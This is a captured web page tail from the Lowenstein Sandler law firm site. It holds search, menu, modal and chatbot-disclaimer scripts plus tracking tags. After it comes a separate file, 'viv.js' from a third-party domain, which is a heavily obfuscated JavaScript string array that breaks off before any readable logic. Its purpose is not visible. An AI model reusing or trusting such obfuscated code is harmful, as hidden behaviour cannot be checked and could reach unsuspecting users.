                    select: function (event, ui) {
                        if (ui.item.value == "No matches found") {
                            event.preventDefault();
                            return false;
                        }
                        var link = ui.item.label;
                        link = link.replace(/\s+/g, '');

                        if (ui.item.label == "<B>PEOPLE</B>") {
                            //do nothing

                        } else if (ui.item.label == "<B>PRACTICES & SECTORS</B>") {
                            //do nothing
                        }
                        else if (ui.item.label == "<B>NEWS & INSIGHTS</B>") {
                            //do nothing
                        }
                        else {
                            location.href = ui.item.value; // Causes page to reload

                        }
                        event.preventDefault();
                    },
                    search: function () { $(this).addClass('ui-autocomplete-loading'); },
                    open: function () {

                        $(this).removeClass('ui-autocomplete-loading');
                        var w = $(this).width();
                        $(this).data("uiAutocomplete").menu.element.css({ "width": w, "max-width": w });
                    },

                }).autocomplete("instance")._renderItem = function (ul, item) {

                    if (item.label == "<B>PEOPLE</B>") {
                        return $("<li class='category'></li>")
                            .append("PEOPLE")
                            .appendTo(ul);

                    } else if (item.label == "<B>PRACTICES & SECTORS</B>") {
                        return $("<li class='category'></li>")
                            .append("PRACTICES & SECTORS")
                            .appendTo(ul);
                    }
                    else if (item.label == "<B>NEWS & INSIGHTS</B>") {
                        return $("<li class='category'></li>")
                            .append("NEWS & INSIGHTS")
                            .appendTo(ul);
                    } else if (item.label == "SEE ALL RESULTS") {
                        return $("<li class='seeAll'></li>")
                            .append("<a href='" + item.value + "'>SEE ALL RESULTS</a>")
                            .appendTo(ul);
                    }
                    else if (item.value == "javascript:void(0);") {
                        return $("<li class='results unLink'></li>")
                            .append(item.label)
                            .appendTo(ul);
                    }
                    else {
                        return $("<li class='results'></li>")
                            .append("<a href='" + item.value + "'>" + item.label + "</a>")
                            .appendTo(ul);
                    }


                };
            }

        });




        //News&Insights & Careers main menu
        $(function () {
            $(document).on("scroll", function () {
                if ($("#sub-menu3-link").hasClass('active')) {
                    if ($(document).scrollTop() > 330) {
                        if ($(".item-link").hasClass('active') && $(".sub-menu-border").hasClass('block')) {
                            $(".item-link").removeClass('active');
                            $(".sub-menu-border").removeClass('block');
                        }
                    }


                }

                if ($("#sub-menu4-link").hasClass('active')) {
                    if ($(document).scrollTop() > 275) {
                        if ($(".item-link").hasClass('active') && $(".sub-menu-border").hasClass('block')) {
                            $(".item-link").removeClass('active');
                            $(".sub-menu-border").removeClass('block');
                        }
                    }
                }
            })
        });

        //Hamburger main menu
        $(function () {
            $(document).on("scroll", function () {
                if ($(document).scrollTop() > 355) {
                    if ($("#sub-menu5-link").hasClass('active') && $("#sub-menu5").hasClass('block')) {
                        $("#sub-menu5-link").removeClass('active');
                        $("#sub-menu5").removeClass('block');
                    }
                }
            })
        });

        function togglePressed(id) {
            if ($('#' + id).attr('aria-pressed') == 'true') {
                $('#' + id).attr('aria-pressed', 'false');
            }
            else {
                $('#' + id).attr('aria-pressed', 'true');
            }
        }

    </script>
    <style>
        .ui-autocomplete.fixedPosition {
            position: fixed;
            top: 73px !important;
            z-index: 20000;
        }

        .ui-autocomplete.fixedPosition2 {
            position: fixed;
            top: 145px !important;
            z-index: 20000;
        }

        .ui-autocomplete.fixedPosition3 {
            position: fixed;
            top: 335px !important;
            z-index: 20000;
        }
    </style>

    <script type="text/javascript">
        rg4js('apiKey', '3fEdbwnqlCcq3R/1jO9+hQ==');
        rg4js('enableCrashReporting', true);
        const cache = {};

        $(".swiper-lazy").each(function () {
            var bgImage = $(this).attr("data-background");
            if (typeof bgImage !== "undefined" && bgImage != "") {
                $(this).css("background-image", "url('" + bgImage + "')");
                $(this).removeAttr("data-background").removeClass("swiper-lazy");
                $(this).find(".swiper-lazy-preloader").remove();
            }
        });

        (function wrapJquery($) {
            $.fn.inlineSvg = function fnInlineSvg() {
                this.each(imgToSvg);

                return this;
            };

            function imgToSvg() {
                const $img = $(this);
                const src = $img.attr('src');

                // fill cache by src with promise
                if (!cache[src]) {
                    const d = $.Deferred();
                    $.get(src, function (data) {
                        d.resolve($(data).find('svg'));
                    });
                    cache[src] = d.promise();
                }

                // replace img with svg when cached promise resolves
                cache[src].then(function (svg) {
                    const $svg = $(svg).clone();

                    if ($img.attr('id')) $svg.attr('id', $img.attr('id'));
                    if ($img.attr('class')) $svg.attr('class', $img.attr('class'));
                    //if ($img.attr('style')) $svg.attr('style', $img.attr('style'));


                    if ($img.attr('width')) {
                        $svg.attr('width', $img.attr('width'));
                        if (!$img.attr('height')) $svg.removeAttr('height');
                    }
                    if ($img.attr('height')) {
                        $svg.attr('height', $img.attr('height'));
                        if (!$img.attr('width')) $svg.removeAttr('width');
                    }

                    $svg.insertAfter($img);
                    $img.trigger('svgInlined', $svg[0]);
                    $img.remove();
                });
            }
        }(jQuery));
        $('.imagetoSVG').inlineSvg();
    </script>
    <script>

        var clearCloseButton = function () {
            //$("#leftsearch").val("");

            window.location.href = "search?query=&type=&page=&people=&dateFilter=&order=0&searchId=" + $("#searchIdConfig").val() + "&blogparent=&relatedpractices=&relatedsectors=&relatedpeople=";
        }


        function saveSearchKeys() {

            if (!e) var e = window.event;
            e.cancelBubble = true;
            if (e.stopPropagation) e.stopPropagation();
            var searchTxt = $("#mainSearch1").val();
            storeSearchKeys(searchTxt);
            return;
        }
        function storeSearchKeys(keyVal) {
            keyVal = $.trim(decodeURI(keyVal)).toLowerCase();
            var arrItems = [];
            if (localStorage.getItem('arrKeys') == null) {
                localStorage.setItem('arrKeys', JSON.stringify(arrItems));
            }

            arrItems = JSON.parse(localStorage.getItem('arrKeys'));
            var index = arrItems.indexOf(keyVal);
            if (index > -1) {
                arrItems.splice(index, 1);
                arrItems.push(keyVal);
            }

            else {
                if (arrItems.length >= 10) {
                    arrItems.shift();
                }
                arrItems.push(keyVal);
            }
            localStorage.setItem('arrKeys', JSON.stringify(arrItems));
            bindRecentSearch();
        }
        function bindRecentSearch() {
            if (localStorage.getItem('arrKeys') != null) {

                var arrItems = JSON.parse(localStorage.getItem('arrKeys'));
                var keyText = "";
                for (var i = arrItems.length; i >= 0; i--) {

                    if (i != arrItems.length) {
                        keyText += "<a class='rsKeys' rel='" + arrItems[i] + "' onclick='bindRSKeys(this.rel);' href='javascript:void(0);'>" + arrItems[i] + "</a>";
                    }

                }
                $("#rsBlock").show();
                $(".lftBlock").html("<p>" + keyText + "</p>");
            }
        }
        function bindRSKeys(selKey) {

            $("#mainSearch1").val(selKey);
            $("#mainSearch1").trigger('keyup');
        }

        $("#clearSearch").on("click", function () {
            localStorage.clear();
            $("#rsBlock").hide();
        });

        $(document).ready(function () {
            $("#rsBlock").hide();
            bindRecentSearch();
        });
        $(document).ready(function () {
            $('.lftBlock a.rsKeys').click(function (e) {
                setTimeout(function () {
                    var inputVal2 = $('#mainSearch1').val().length;
                    console.log(inputVal2);
                    if (inputVal2 >= 3) {
                        $('.searchBtn').addClass('searchActive');
                    }
                }, 100);

            });
        });
    </script>
    <script>
        $(window).on('load', function () {
            if ($("#popup_model").length > 0) {
                $('#popup_model').modal('show');
            }
        });
        $(document).ready(function () {
            if ($(".bottom-fixed-box").length > 0) {
                $(".hide-box").click(function (event) {
                    $(".bottom-fixed-box").hide();
                });
            }

            $(".navWrapper").find("a").attr("tabindex", -1);
            $(".hamburger a").click(function () {
                if (!$(this).hasClass("active")) {
                    $(".navWrapper").find("a").removeAttr("tabindex", -1);
                } else {
                    $(".navWrapper").find("a").attr("tabindex", -1);
                }
            });

            var isIE = false;
            var ua = window.navigator.userAgent;
            var old_ie = ua.indexOf('MSIE ');
            var new_ie = ua.indexOf('Trident/');

            if ((old_ie > -1) || (new_ie > -1)) {
                isIE = true;
            }

            if (isIE) {
                //IE specific code goes here
                $(".lazyload,.lazyloading").each(function () {
                    var src = $(this).attr("data-srcset");
                    $(this).attr("src", src);
                    $(this).addClass("lazyloaded");
                });
            }
            // open sticky nav on page refresh
            $(document).ready(function () {
                var height = $(window).scrollTop();
                var stickyDom = $(".siteInner").find("header");
                var sticktyHeight = stickyDom.height();
                if (height > sticktyHeight) {
                    if (!stickyDom.hasClass("stickyActive")) {
                        stickyDom.addClass("stickyActive");
                    }
                }
            });

            $(".closeModel").on("click", function () {
                var _href = $(this).attr("href");
                var _target = $(this).attr("target");
                if (_target != "_blank") {
                    _target = "_self";
                }
                if (_href == "javascript:void(0);") {
                    $('#popup_model').modal('hide');
                }
                else {
                    $('#popup_model').modal('hide');
                    window.open(_href, _target);

                }
            });
        });
    </script>
    <script>
        $(document).ready(function () {
            function alignModal() {
                var modalDialog = $(this).find(".modal-dialog");
                /* Applying the top margin on modal dialog to align it vertically center */
                modalDialog.css("margin-top", Math.max(0, ($(window).height() - modalDialog.height()) / 2));
            }
            // Align modal when it is displayed
            if ($('.popup-box').length > 0) {
                $(".modal").on("shown.bs.modal", alignModal);
            }

            // Align modal when user resize the window
            $(window).on("resize", function () {
                if ($('.popup-box').length > 0) {
                    $(".modal:visible").each(alignModal);
                }
            });
        });
    </script>
    <script>
        $(document).ready(function () {

            if(window.location.href.indexOf("/downloadmyfolder/") > -1)
            {
                window.location.href = "/umbraco/surface/HtmlToPdfConversion/DownloadMyFolderFromGeneraredLink?Id=" + window.location.href.split("/downloadmyfolder/")[1];
            }


            $(".btnVideoContainer").click(function (event) {
                event.preventDefault();
                var videoURL = $(this).attr("href");
                $(".btnVideoContainer").removeClass("active");
                $(this).addClass("active");
                $("#video11").show();
                $("#video11").attr('src', videoURL + "?autoplay=1&rel=0");
            });
            $(".btnClose").click(function (event) {
                event.preventDefault();
                $("#video11").attr('src', '');
                $("#modal11").modal('hide');
                $(".btnVideoContainer").removeClass("active");
            });
            $("#modal11").on('hide.bs.modal', function () {
                $("#video11").attr('src', '');
                $(".btnVideoContainer").removeClass("active");
            });
        });
    </script>

    <script type="application/ld+json">
           {
        "@context": "http://www.schema.org",
        "@type": "LegalService",
            "name": "Lowenstein Sandler LLP",
            "image": "https://www.lowenstein.com/media/5340/lowenstein_logo-1.svg",
            "url": "https://www.lowenstein.com/news-insights/publications/articles/exculpation-ruling-shows-danger-of-overbroad-clauses",
            "logo": "https://www.lowenstein.com/media/5340/lowenstein_logo-1.svg",
            "description": "While we serve clients across a broad range of industries, we have deep knowledge and experience in the key sectors that have fueled the growth of the economy.",
            "sameAs": [
            "",
            "https://www.linkedin.com/company/lowenstein-sandler-llp",
            "https://twitter.com/lowensteinllp"
            ]
        }
    </script>
    <script type="application/ld+json">
         {
         "@context": "https://schema.org",
         "@type": "BreadcrumbList",
         "itemListElement":
         [

            {
             "@type": "ListItem",
             "position": 1,
             "item":
              {
               "@id": "https://www.lowenstein.com/news-insights",
               "name": "News insights"
              }
            }
            ,
            {
             "@type": "ListItem",
             "position": 2,
             "item":
              {
               "@id": "https://www.lowenstein.com/news-insights/publications/",
               "name": "Publications News insights "
              }
            }
            ,
            {
             "@type": "ListItem",
             "position": 3,
             "item":
              {
               "@id": "https://www.lowenstein.com/news-insights/publications/articles/",
               "name": "Articles Publications News insights "
              }
            }
            ]
        }

    </script>
    <script type="application/ld+json">
        {
                    "@context": "https://schema.org",
                    "@type": "WebSite",
                    "url": "https://www.lowenstein.com",
                    "potentialAction": {
                      "@type": "SearchAction",
                      "target": "https://www.lowenstein.com/Search/?query=",
                      "query": "required"
                    }
                }

    </script>

    <div class="modal fade" id="modal11" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
        <div class="modal-dialog modal-md" role="document">
            <div class="modal-content">
                <div class="modal-body mb-0 p-0" style="padding:0px;">
                    <div class="embed-responsive embed-responsive-16by9 z-depth-1-half">
                        <a href="" class="btnClose">X</a>
                        <iframe id="video11" class="embed-responsive-item" data-src="" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
                    </div>
                </div>
            </div>
        </div>
    </div>

<script type="text/javascript">
_linkedin_partner_id = "1358122";
window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || [];
window._linkedin_data_partner_ids.push(_linkedin_partner_id);
</script><script type="text/javascript">
(function(l) {
if (!l){window.lintrk = function(a,b){window.lintrk.q.push([a,b])};
window.lintrk.q=[]}
var s = document.getElementsByTagName("script")[0];
var b = document.createElement("script");
b.type = "text/javascript";b.async = true;
b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js";
s.parentNode.insertBefore(b, s);})(window.lintrk);
</script>
<noscript>
<img height="1" width="1" style="display:none;" alt="" src=https://px.ads.linkedin.com/collect/?pid=1358122&fmt=gif />
</noscript>

<script>
	$(document).ready(function(){

$( "body" ).on( "click", "div#cgptcb-chat-circle", function() {
 localStorage.removeItem("isclosed");
});
		$(".newsArchive .chatBotLink a, .newsArchive .chatBotLink .contentWrap").click(function(e){
			e.preventDefault();
			$("#chatBubbleImageId").click();
			$(".searchClose").click();
localStorage.removeItem("isclosed");
		});
		$("li.chatBotLink a, li.chatBotLink .contentWrap, .smartSearch .rserachLst ul li.chatBotLink, li.chatBotLink *, li.chatBotLink div, li.chatBotLink:after").click(function(e){
			e.preventDefault();
			$("#chatBubbleImageId").click();
			$(".searchClose").click();
localStorage.removeItem("isclosed");
		});
var myTimerDisMon = undefined;

var myTimerDis = setInterval(function(){
console.log($('.chat-disclaimer').length);
if($('.cgptcb-chat-box-container > .cgptcb-chat-box-iframe').length> 0)
{
$(".cgptcb-chat-box-container > .cgptcb-chat-box-iframe").append("<div class='chat-disclaimer'>Lowenstein AI Chatbot is intended to provide streamlined access to lowenstein.com-related information and is not a substitute for obtaining professional or legal advice about a specific question from an appropriately licensed attorney. Responses are intended for educational and informational purposes only. Lowenstein retains queries for business development and training data – do not input any sensitive information. Use of Lowenstein AI Chatbot is subject to all of the Terms of Use of lowenstein.com, which can be found <a href='https://www.lowenstein.com/terms-of-use'>here</a>.</div>");
clearInterval(myTimerDis );
if(localStorage.getItem("isclosed") != "true" && localStorage.getItem("isclosed") != '')
{
setTimeout(function(){$("#chatBubbleImageId").click();},1000);
setTimeout(function(){$("#chatBubbleImageId").click();},2000);
}
myTimerDisMon = setInterval(function(){
if(!$("#cgptcb-chat-box-container").hasClass("open"))
{
	localStorage.setItem("isclosed", "true");
	clearInterval(myTimerDisMon );
}
},1000);
}
}
,1000);
	});
</script>
<style>
.chat-disclaimer a {
    color: #fff;
    text-decoration: underline;
}
.chat-disclaimer {
    z-index: 5555555555;
    background: #01233f;
    width: 99%;
    bottom: -0px;
    color: #fff;
    padding: 17px;
    border-radius: 0px 0px 20px 20px;
    text-align: justify;
}
iframe#cgptcb-chat-box-iframe {
    height:380px;
}
	.chatBotLink a, .chatBotLink .contentWrap
	{
		cursor: pointer;
	}
	.chatBotLink:hover:after {
		background: #eb002829;
		transition: .5s linear all;
	}

	.chatBotLink {
		position: relative;
		z-index: 1;
	}

	.chatBotLink:after {
		background: none;
		border-radius: 5px;
		display: block;
		content: '';
		width: 99%;
		height: 104%;
		position: absolute;
		top: -2%;
		left: 0px;
		z-index: -1;
		margin-top: 0;
	}
	
	div#cgptcb-chat-box-container.open {
		bottom: -25px;
	}
@media screen and (max-width: 1600px) {
.cgptcb-body .cgptcb-chat-box-container.open {
    height: min(var(--cgpt-chat-box-container-height), calc(100% - 225px));
}
}
@media screen and (max-height: 900px) {
iframe#cgptcb-chat-box-iframe {
    height: 340px;
}
}
@media screen and (max-width: 1440px) {
.cgptcb-body .cgptcb-chat-box-container.open {
    height: min(var(--cgpt-chat-box-container-height), calc(100% - 176px));
}
}
@media screen and (max-height: 800px) {
iframe#cgptcb-chat-box-iframe {
    height: 282px;
}
.chat-disclaimer {
    font-size: 10px;
}
div#cgptcb-chat-box-container.open {
		bottom: -25px;
	}
}
@media screen and (max-height: 700px) {
iframe#cgptcb-chat-box-iframe {
    height: 300px;
}
.chat-disclaimer {
    font-size: 10px;
}
div#cgptcb-chat-box-container.open {
		bottom: -100px;
	}
.cgptcb-body .cgptcb-chat-box-container.open {
    height: min(var(--cgpt-chat-box-container-height), calc(100%));
}
}
@media screen and (max-height: 600px) {
iframe#cgptcb-chat-box-iframe {
    height: 250px;
}
div#cgptcb-chat-box-container.open {
		bottom: 0px;
	}
.cgptcb-body .cgptcb-chat-box-container.open {
    height: min(var(--cgpt-chat-box-container-height), calc(100% - 100px));
}
}
@media screen and (max-height: 500px) {
iframe#cgptcb-chat-box-iframe {
    height: 250px;
}
div#cgptcb-chat-box-container.open {
		bottom: -0px;
	}
.cgptcb-body .cgptcb-chat-box-container.open {
    height: min(var(--cgpt-chat-box-container-height), calc(100%));
}
}
@media screen and (max-width: 767px) {
iframe#cgptcb-chat-box-iframe {
    height: 350px;
}
div#cgptcb-chat-box-container.open {
    bottom: 0px;
}
#cgptcb-chat-circle, #cgptcb-chat-box-toggle {
    bottom: 77px !important;
    z-index: 555555555555555;
    right: 5px;
}
}
</style>

<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9bf1165bca4836bc',t:'MTc2ODYwMjk0MA=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3f3218ef88b2401793abdb495cc480c1","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>





--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/viv.js
body_size: 51962
content:
var _0x2471493c=['f8oKzSk0yq','W5VcJCk+h2i','uXj1WRZcLG','CuvuWQJcNa','sSk3WONdGKK','p1VdJCo3WOW','WRfJdKiT','WQFdTIVdS2C','WQRcHh4zW7C','W5FcMmowdNe','BKBcHSorra','BwXEamoF','g8k1WO0/Fq','WPpdGmoMW75H','WO3dLaldNvK','imkLbw3dJa','WQL+hea9','WRrzn8ksya','WQbVW4fDWOq','qXHN','WRq9vaOX','gmk4zKVdVa','rvi/W5hcMq','sr9OWR3dKW','WRPuWQNdNWO','kSkrWRNdRwK','W73cMmoQW71q','hCkVW6JcOfG','W41sx8oIEG','WPOoW4GEW74','W75kW7PsW40','W4WDWQC6hG','eSkTdwVdGa','W4ldOJ80WRm','h8k0WO8XFG','xXNcRflcSW','WQuXWRimyW','WONcKCofW7Hm','W5vYW55QW6i','b3ZdM0lcGa','W4dcILv8WOq','W6hcSmookvu','W4hcUCkTiSkx','W7BdLmo0WQ/cIq','WPxdPSo0WRNcPSoqgW','fIzUnSkc','cIiGWOaD','WRqqxbuQ','W71DW7jhW5y','dSkuWPyzBG','uvjlomo0','uuNdS8k0tW','pSkpo10','WPxdHmoTW7v2','vgj7Dmo+','keldI8oGWPK','yxGCW6u','gJ3dSCoDWRG','Cbf5WRJdIW','W7XTW5rOW4e','WQPrW7XAWQG','hCk9dx7dGa','xmkXWP3dMee','W7ZcP8k9kCkY','dSkAW5lcULq','f8kAWR4dW6e','WO5piv0U','W4WSWQabbq','WPtdSq3dN1u','eCk3WOG0yq','ohy4u8kx','W4BcQSkyjCkf','WRK/tGqZ','uu8+W5pcNa','aSkVWOv6W4C','tIrKWQpcLq','a34JiSo8','W4tcOCkCpSoy','hmklo0BdJG','WOvuW5zaWOu','WRFdTmo6W6f2','bWybWQ0X','dmoFFCkNrq','hs81WPOD','qSo0WOOmWOm','W45Oofay','kxa7xmkt','WOO8uWqH','tCkNWRxdGNS','WOHrW7H4WOK','jvVdG8kvWPC','W5VdPZWWWQC','nJ0oeCkq','WQ48WPq8ta','WOFdQqJdMuy','W7TiCvdcOW','WR/dNrCuWRO','W5bhzvLW','WQKHWPtdJsG','msT4mSkj','nctcINNcJG','W6f4Cmk8W7W','WO7dLmo/W712','W7BdLmo3WRxcTW','dcn4pCkE','q1tcISorBG','WPhcVSkwymkN','W5LcW7fvW6i','WR8KWPNdJcW','WQddM8o9urC','W4z/W5vCW68','W6PPxContG','a3NcRJK6','WOWlW4y5W74','W5ddJYi/WO0','WRaxWPi4CG','W6VdMZm3WPu','W5Dpu8o2Dq','EH5fWPRdVG','aSkNWO8PBa','aqueWO4M','ccz3o8kt','W5/cISovcMK','WQZdGCo4WPv1','WOHyWRddJWe','atJdKSo5WQG','WOGAWR3dTau','WQhdTCor','W4ZdOCovWPRcMq','WOrCjrGD','WPDjW6jZWPO','W4LcW7flW6u','W5RcGmo0h30','W43dG8k7W7OG','kSovv8k0vW','W4xdGtaZWQi','WO5hW7nLWPq','W6dcTComW51k','zdbzWPxdMa','W6lcK8oUW4b8','etvIpmkq','W6Dlkg3dKq','aN7cSKzD','n3FdGNFcSq','W69QtmkeW6O','ccDYjmkk','W7tcNSkPfmk3','nH9uk8kX','WRSlWPddLsG','o3uUASo8','WQnCnxWT','WQldT8komL0','qu3cJmozCq','W5NcRvzYWOq','sCoYWPCpWOK','W6vOtmk9W50','tHndWOZdPa','W7jcr0H9','W6GgW7bzla','W5pcGSofW493','hfZdL1pcMa','hCkYW5BcL1G','pCkUWO89yG','WPtdMXxdK10','ottdQmo/WPW','nH9up8k9','WPtdSr3dHe4','D27cPSo9','W7joz0ZcOq','W4Ppp3zrASo3qmkBWPuzEHe','DCk+WQldJfS','W7BdGCk1W6Gt','W6BcGCoXgue','WQ0SsraP','W73cJSk8aCk1','W7L2ECkLW5S','BwlcQCo+','fCkYWOOczG','BSkTWPhdNuq','W51/FmkDW6m','b8kZj0FdNW','amoKF8k1FG','xKNdQSkSWR4','WR1WWPBdOw0','iM3dL2pcNG','W5ZdVHaiWPO','W7pdRCoYWQxcPG','W5K/WRqzca','wuqrW7BcTG','WQhdRSkyiKy','WRmEWPxdSIK','WQ4wW40oW7a','W5fPnexdSq','urVcTLdcKq','W6vSW7zkW40','W7hcO8oQW4ni','xahcOuZcVW','mmkloLVdIG','W518uI5P','W6L3uCkJW6W','WQT8juCT','W4ZcLw1KWOS','iN3dPmoRWPO','CY5qWQBcOG','DSogWR4aWRq','xKxdV8kjWRa','W4JcGmogW71b','W6JcH8kSbCk1','p0VdNSoHWPO','W4tdI8oJW4pcNW','W4dcV8oAWRLB','o8oErmk8qG','kIrdn8ki','W78LWPC4eW','WOKQW7i4W64','qfuatCke','W4X3xh7cHG','W4BcNmokW7n0','W4n3W4LkW7y','W4xdOSoZWRNcUq','jNRdN27cPa','WO5rW6X0WOG','celcVbCH','fYrOp8kY','W5FcLCokbNW','WQeSWPFdLdm','W77cPCozW5Pl','jfVdHCo/WRi','W7bNW6zFW5a','tCoPWPOFWOC','WPpcL8kBtCk8','uXHyWOxcHa','BG9MaSow','W6D9W6fwW5y','W4/dH8oFBcG','wYtcVN7dLq','W5rdqKKF','BNvBmmon','BgzcgCos','bc7dO8oxWQm','WO0oWPKNCq','W5jxzvJcPq','ivuNCmkq','i8k4jfVdSW','h8k8WPW5FW','muddU8kjWOe','hSoOFSkoCW','uM3cGSoDAW','WPDmW5XRWOG','W7b2W7DeW4K','usX4WPRcSW','WPebWPqYxW','W5RcNCk6hCkV','W49Vvmo1Aa','WQNdVmkfpLa','smkjWR4yWRu','WQmcWPJdTWK','WRnYjuiJ','W652B8koyG','aSoQymkNqa','hszPk8kw','cc8NWQ0y','W5tdGmoisXm','W5hcJSoqgxW','pCkMbM7dOq','jh7dVupcVa','wrxcS13cQq','WPtdIqZdHuC','WRvfW79HWPq','b8k1W7lcQvS','W65KW5rLW7G','WOlcTxHqWPO','rLOSW5RcTa','ogBdI2BcGW','e8o0DSkLyG','WPldP8kxhuG','WOyzWOONtW','WPyzWQy6EG','x2tcKSourG','W4rQx8opxa','d8oyFCkvva','hSk9W5FcVxG','nWHfmSkS','W4PBW5f5W6e','xSk0WPddG0u','pKNdQ8k2WOC','p3pdLwlcNW','W6jabg/dPa','W6ddJ8k5W4yx','WQJdTCodW71q','dmkqWQOhxW','W5XzW6JcO1tcUf1aWRXIDq','WOjepHSx','WQOPWPeSxq','cxCOCCkt','WOddNmoNW7D7','W7tcH8kHeSkZ','cmo5zmkWAq','WOzjo2u0','W4JdRSkqW4qX','W6ddJmkPW6qx','WQm3WOGYDG','W4nVeKVdTG','WOSAWPqOsa','jbqhWPOA','j1VdVeJcKa','W7TXFCk9W5a','tcWGW5xcLG','WRq1WOC7iW','xmo/WPmfWOi','W6DoBvhcUG','txO+W53cIa','cJRdO8ooWQ8','dtyBWO4A','W4zPrJJcKW','W4HjW5nRW7K','W45ouu9I','WO93nqqt','vvm8W4JcKa','CGNcTxVcQG','WQxcV3b7WQm','W4/cN8owdNC','W6hcG8kJaCk0','W7FdOSoUWOVcLq','WOyEWPK8xa','W43dPSkUghe','W7ZcM8k4h8kX','WQ0kW4qFWOK','W4nRW5HxW64','mMpdN2BcHq','W79JW5rg','WOFdIqZdJLu','W5OwW6VdP1u','W77cV8oiW4vx','W6xdGSkPW7aw','meBdISodWQS','W7hdGmoWWR7cTW','W6GtWQvVga','y2PfnCol','ESkBW5tcQvK','W4FcVmopgfy','pgldJ3BcJW','WPhdL8kAgvq','W7ubWOm8jG','W6bJW6jfW5S','W5pcU8kJbSkS','WQC+WPBdLZy','D8ofWROVWRm','WQNdJW3dGfe','W6rdx0hcGW','kLVdHSkYWPC','WRLrW7hdKsm','dJ9Hn8kw','W4v8h0FdOG','urtcVvNcOq','W47cP8omW6nX','W5JdV8kcmva','h8kUiNZdNG','W40MWQOCha','W6nPW61FW4a','WQ/dMsxdPLa','W73dJJmjWRm','WQHPW4j0WQK','aJHPiSkB','W7FcQ8oyW59w','kCk8zLJdMW','W7jGASou','DNvhaSoB','W4vhq2jZ','o8kpWRCuyq','sXLgWPRdUG','W6pcP8oPW5P8','WRFcNSkYtmkh','cKpdPmk7WOq','W7JcJCk+c2G','W5pcUmoyW45D','p3JdI27cSa','FsZcKgpcRq','wKqIW5JcNW','e8oMDmkODG','WPFdN8kIgti','W7L1W45bW60','W4fQFCkVW6S','raDyWPRcOq','oNldMM3cNq','p8ksWPS0qa','htafWRGf','WQNdSmkdieO','W4LQqN/cNW','d8oUESkWCa','lCklowRdVq','WPijrqyd','rxrMhCkZ','oLNdGmoGWOK','WPD/WP3dKc0','WQKBWPufFG','WRbJW6fyWOC','WRHHe08v','WO8uWQSYva','dCk6owldKa','WPGszZeH','W55RW55yW6K','imk0W5tcSxK','AeysW6RcMG','le3cIsXD','o8kWW5FcJvu','lcZdOCkXCG','WOjqW7j7WOe','W596z0zf','WQ0MWPhdTbC','W5xdLdu8WQa','l8k9WPavW78','W4tdGCocEJy','qGFcTepcVG','WOvigwCB','WPjdmJWa','f8krWQuAW4O','hcHPpCkc','W5ldM8kKj3zEwW','gCkZdNpdJG','bCkNegddKa','W6vHW6nCW7S','WObSW7P8WOG','WRpdSmkaofm','W5L6hK/dTG','b3mBCmk1','WQf+du8Y','jCkqWOfVW7O','ELbcf8ou','WQuOasar','W65kx8kUW5q','W6BdV8o2WRRcQW','gSkvWQpcIvW','hSo2qmkUFa','W4TUutJcNG','WQn1haOm','W6rAz3rW','WPjDm0er','kmkyWR46ua','WPeOW5XcWR8','EsxcHxJcUa','yc1fWOBdNq','W7vnWQa1W4K','W5LMee/dOq','W6vIW75qW5y','eZz3mmkt','W6VdQCoSWPZcSq','yqrlWOxdUG','WOmoWPKzBW','vSoIWOiAWQe','WRNcRmkDACkG','WRH0WORdLIW','ACo/WOeFWPC','WQfVhIOY','khddLwpcGq','WQVcKf1ZWP0','mt3dNCkrWPa','W7PDW7vxW4K','k3aBBmkG','W6Tds8kBfq','W5eXWQKxoa','WRTJfbSX','neRdJ8o5WO0','W5JcJ2rzWQm','zt1rWOtdNa','sftcMmoyya','WP1UhsqX','WOVcKvbRWPG','WQ/dQ8onW55A','EZndWOZdHa','i8kEcwVdOa','eSkag27dNW','et55gCku','cCkVbMhdHW','gSoDACkvDa','WPVcI8owWOlcPq','W6Ldz0BcOa','DmoXWRKFWQm','iatdSSokWRG','ps11fCkT','W7NcNMHYWRK','WP3cO2hdMNG','W4TaAmo1Eq','WQZdL8o7W7X1','W5/cNCosd20','hWjib8k9','WRxcLL5SWPW','e8o9AmkGyW','WP7cMSk6DSk8','nYqUWOqc','WQSYW5ylW70','WPzPW61gWOO','W6bVW71BW4i','WPFdUmkIe3K','WOldUSosyCobAG4tbmkIsqm','WQX+nYu8','WPzFoGOl','W41Lw1ZcGW','amkVhgddJW','W7xdMYSUWQ8','WOKFWPRdQa8','WPddRSkma20','qcfFWOddGW','jmkppgpcSG','qHjRWQ7dOG','lr7dHCoOWQ0','W6BdPmkKW7mI','W53cL0PNWPy','WOldSmkha3u','WRfvpNTz','WPfsiXux','WRatrXuW','WR4SsbuP','W6VcQ8oQW41z','u8kKWOBdMLO','W73cImk7g8kS','e8kOb3ddOW','W4jVW6LqW5i','WPutW5mxW78','W73dIs4IWOW','mqjqn8kQ','W5XdW5vIW54','W6xdVmoUWRZcPq','Fd5nWPNdLa','WPCAWO0Ata','WRVdTbRdH00','WPVdNd7dNK4','he3dJmoGWR8','mCkkWQWAW4K','WOP8WQRdHXi','rYeYW6hdHa','W77cG8k8eCkX','WOeRuae4','vu